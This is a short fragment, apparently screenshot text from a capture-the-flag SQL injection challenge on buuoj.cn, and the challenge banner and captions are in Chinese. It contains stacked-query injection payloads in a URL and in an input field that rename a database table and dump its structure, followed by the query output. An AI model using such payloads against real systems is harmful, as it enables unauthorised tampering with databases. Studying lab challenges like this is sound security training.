 bf0c397e-8a7d-4229-85d9-91c8d6453091.node3.buuoj.cn/?inject=1'%3Brename+table+words+to+
火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 常用网址 京东商城
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';desc words# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
使用desc查看更改后的words表结构